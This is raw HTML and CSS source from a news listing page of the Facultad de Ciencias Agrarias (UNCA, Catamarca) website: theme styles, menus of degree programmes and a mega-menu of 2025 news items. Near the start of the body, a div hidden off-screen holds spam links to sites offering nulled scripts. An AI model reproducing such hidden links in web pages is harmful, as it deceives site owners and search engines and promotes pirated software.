    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #80b538;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #80b538 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #80b538;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #80b538;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(128, 181, 56, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #638d23;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #638d23;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: rgba(255,255,255,0.58);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: rgba(255,255,255,0.79);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(171,214,141,0.7);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: rgba(171,214,141,0.7) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(129,215,66,0.3);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(129,215,66,0.3);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(129,215,66,0.3) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: rgba(129,215,66,0.3);
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #638d23;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #80b538));
        background: -webkit-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #80b538 100%);
        background: linear-gradient(to bottom, #333145 0%, #80b538 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#80b538', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-size:11px;
	
    }
</style>

<link rel="icon" href="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-180x180.png" />
<meta name="msapplication-TileImage" content="https://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-novedades category-6 global-block-template-3 td_category_template_4 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div style="position:absolute;top:0;left:-9999px;">
<a href="http://joomlalock.com" title="JoomlaLock - Free download premium joomla templates & extensions" target="_blank">All for Joomla</a>
<a href="http://all4share.net" title="ALL4SHARE - Free Download Nulled Scripts, Premium Themes, Graphics Design" target="_blank">All for Webmasters</a>
</div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-30"><a href="#">LA FACULTAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="https://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-314"><a href="https://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="https://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4712"><a href="https://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119"><a href="https://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li id="menu-item-5449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a href="#">SECRETARÍAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4050"><a href="https://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="https://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4051"><a href="https://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Carreras de PreGrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-274"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4858"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4864"><a href="https://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Carreras de Grado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5498"><a href="https://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1701"><a href="#">Doctorado<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1702"><a href="#">Maestría<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li id="menu-item-1707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4143"><a href="https://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1703"><a href="#">Especialización<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-4577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4577"><a href="#">Diplomaturas<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4594"><a href="https://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li id="menu-item-4593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4593"><a href="https://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4578"><a href="https://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li id="menu-item-4586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4586"><a href="https://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5057"><a href="https://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663"><a href="#">Docentes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4695"><a href="#">Carrera Docente<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4690"><a href="https://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li id="menu-item-4701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4948"><a href="#">Académico<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="https://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4068"><a href="#">ENLACES DE INTERÉS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://agrarias.unca.edu.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
                
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">San Fernando del Valle de Catamarca</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu menu-item-450"><a href="https://agrarias.unca.edu.ar/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696eddd57adae_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_1_696eddd57adae" ><script>var block_td_uid_1_696eddd57adae = new tdBlock();
block_td_uid_1_696eddd57adae.id = "td_uid_1_696eddd57adae";
block_td_uid_1_696eddd57adae.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_1_696eddd57adae_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696eddd57adae_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696eddd57adae.td_column_number = "3";
block_td_uid_1_696eddd57adae.block_type = "td_block_mega_menu";
block_td_uid_1_696eddd57adae.post_count = "5";
block_td_uid_1_696eddd57adae.found_posts = "195";
block_td_uid_1_696eddd57adae.header_color = "";
block_td_uid_1_696eddd57adae.ajax_pagination_infinite_stop = "";
block_td_uid_1_696eddd57adae.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_1_696eddd57adae);
</script><div id=td_uid_1_696eddd57adae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696eddd57adae" data-td_block_id="td_uid_1_696eddd57adae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696eddd57adae" data-td_block_id="td_uid_1_696eddd57adae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-4605" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4605"><a href="https://agrarias.unca.edu.ar/proximos-eventos/">Próximos eventos</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-407"><a href="https://agrarias.unca.edu.ar/campo-experimental/">Campo Experimental</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a target="_blank" rel="noopener" href="http://agrariasvirtual.unca.edu.ar/moodle/">Aula Virtual</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-333"><a href="https://agrarias.unca.edu.ar/biblioteca/">Biblioteca</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-290"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
